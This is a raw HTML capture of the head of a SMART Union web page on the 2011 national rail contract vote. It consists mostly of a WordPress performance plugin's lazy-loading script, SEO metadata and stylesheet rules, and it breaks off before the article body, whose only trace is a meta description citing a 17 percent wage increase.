

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/
body_size: 31170
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>National Rail Contract: Facts to consider - SMART Union</title><link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2011/06/national_rail_contract.jpg" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="National Rail Contract: Facts to consider - SMART Union" /><meta property="og:description" content="Here are facts to consider when voting on the National Rail Contract: * The UTU negotiated a 17 percent general wage increase – 18.24 percent compounded &#8212; or more than 3 percent annually. * Compare this more than 3 percent annual wage increase (with no work rules givebacks) with the average wage hikes in other collectively [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2011-08-19T16:51:16+00:00" /><meta property="og:image" content="https://www.smart-union.org/wp-content/uploads/2011/06/national_rail_contract.jpg" /><meta property="og:image:width" content="125" /><meta property="og:image:height" content="109" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="paul" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="paul" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/#article","isPartOf":{"@id":"https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/"},"author":{"name":"paul","@id":"https://www.smart-union.org/#/schema/person/3bf284ac953ca998cc3f03167a72c88f"},"headline":"National Rail Contract: Facts to consider","datePublished":"2011-08-19T16:51:16+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/"},"wordCount":724,"publisher":{"@id":"https://www.smart-union.org/#organization"},"image":{"@id":"https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2011/06/national_rail_contract.jpg","keywords":["natioanl rail contract"],"articleSection":["National Rail Contract","News","Transportation"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/","url":"https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/","name":"National Rail Contract: Facts to consider - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/#primaryimage"},"image":{"@id":"https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2011/06/national_rail_contract.jpg","datePublished":"2011-08-19T16:51:16+00:00","breadcrumb":{"@id":"https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2011/06/national_rail_contract.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2011/06/national_rail_contract.jpg","width":125,"height":109,"caption":"National Rail Contract"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/facts-to-consider-in-vote-on-national-rail-contract/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"National Rail Contract: Facts to consider"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/3bf284ac953ca998cc3f03167a72c88f","name":"paul","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9024dd6346727c441bee5d353ea9795e0d7be0954b262b356e25b69260d6e1f7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9024dd6346727c441bee5d353ea9795e0d7be0954b262b356e25b69260d6e1f7?s=96&d=mm&r=g","caption":"paul"},"url":"https://www.smart-union.org/author/paul/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.smart-union.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 